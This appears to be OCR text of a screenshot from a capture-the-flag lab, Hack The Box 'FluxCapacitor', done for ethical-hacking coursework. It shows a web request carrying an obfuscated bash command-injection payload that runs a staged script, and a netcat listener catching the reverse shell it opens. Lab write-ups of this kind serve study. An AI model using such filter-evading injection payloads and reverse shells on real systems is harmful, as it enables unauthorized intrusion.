 1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /sync?opt=' b\a\s\h /tmp/ret' HTTP/1.1
2 Host: 10.10.10.69
3 User-Agent: curl/7.81.0
4 Accept: */*
5 Connection: close
thadigus@kali: ~/CEH/Week2/FluxCapacitor
File Actions Edit View Help
thadigus@kali: ~/CEH/Week2/FluxCapacitor × thadigus@kali: ~/CEH/Week2/FluxCapacitor ×
┌──(thadigus㉿kali)-[~/CEH/Week2/FluxCapacitor]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.69] 36032
bash: cannot set terminal process group (609): Inappropriate ioctl for device
bash: no job control in this shell
nobody@fluxcapacitor:/$ whoami
whoami
nobody
nobody@fluxcapacitor:/$ cd ~
cd ~
bash: cd: /nonexistent: No such file or directory
nobody@fluxcapacitor:/$